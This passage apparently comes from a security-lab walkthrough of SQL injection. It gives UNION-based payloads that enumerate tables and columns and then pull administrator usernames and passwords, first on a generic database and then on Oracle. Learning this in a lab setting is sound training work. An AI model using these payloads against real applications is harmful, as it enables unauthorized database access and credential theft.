
We found the table of the user. Next, we are going to get the column names from the table.
Payload → ' UNION SELECT column_name,NULL FROM information_schema.columns WHERE table_name='users_neqdue'--

After getting the column names we can print out the data and after logging in with the administrator we solve the lab.
Payload → ' UNION SELECT username_skjbtp,password_ajvmno FROM users_neqdue--
SQL injection attack, listing the database contents on Oracle
Lets get the table name first.
Payload → ' UNION SELECT table_name,NULL FROM all_tables-- -

Now that we have the table name lets get the column names from that table.
Payload → ' UNION SELECT column_name,NULL FROM all_tab_columns WHERE table_name='USERS_ETYIRN'-- -



Now lets get Admin username and password from the columns.
Payload → ' UNION SELECT USERNAME_EPLQOW,PASSWORD_ZXLHQB FROM USERS_ETYIRN-- -